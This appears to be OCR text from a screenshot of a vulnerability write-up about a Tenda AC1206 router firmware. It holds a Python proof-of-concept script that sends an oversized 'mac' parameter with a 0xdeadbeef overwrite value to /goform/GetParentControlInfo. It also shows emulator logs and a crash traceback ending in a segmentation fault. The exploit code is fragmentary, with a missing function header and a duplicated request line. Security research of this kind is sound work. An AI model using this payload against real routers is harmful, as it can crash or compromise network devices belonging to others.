 resp = self.send(prep, **send_kwargs)
File "/lib/python3.8/site-packages/requests/sessions.py", line
646, in send
r = adapter.send(request, **kwargs)
File "lib/python3.8/site-packages/requests/adapters.py", line
498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetErro
r(104, 'Connection reset by peer'))
/Tenda$
payload = b"A" * buffer_size
v11_value = b"\xef\xbe\xad\xde"
payload += v11_value
return payload
# 构造 HTTP 请求并发送
def send_payload(url, payload):
params = {'mac': payload}
response = requests.get(url, params=params)
response = requests.get(url, params=params)
print("Response status code:", response.status_code)
print("Response body:", response.text)
if __name__ == "__main__":
# 目标 URL
url = "http://192.168.31.12/goform/GetParentControlInfo"
# 创建恶意载荷
payload = create_payload()
# 发送恶意请求
send_payload(url, payload)
Python 制表符宽度：8 第 24 行，第 13 列 插入
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.31.12 port = 80
webs: Listening for HTTP requests at address 192.168.31.12
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/11ac/cgi/cgi_utils.c, 171, bm_get_id_lis
t get parent.control.id error
段错误
Tenda/AC12/_US_AC1206V1.0RTL_V15.03.06.23_
multi_TD01.bin.extracted/squashfs-root$